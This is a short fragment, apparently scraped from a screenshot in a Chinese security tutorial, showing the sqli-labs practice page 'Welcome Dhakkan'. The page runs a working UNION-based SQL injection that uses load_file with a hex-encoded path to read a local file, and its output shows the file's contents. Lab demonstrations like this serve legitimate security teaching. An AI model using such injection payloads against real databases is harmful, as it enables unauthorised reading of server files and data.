 Welcome Dhakkan
---------------------------------------------------------------------------
SELECT * FROM users WHERE id='-1' union select 1,2,load_file(0x653a2f332e747874)#' LIMIT 0,1
---------------------------------------------------------------------------
Your Login name:2
将e:/3.txt转换为16进制表示
Your Password:hello,word!
安全客 ( www.anquanke.com )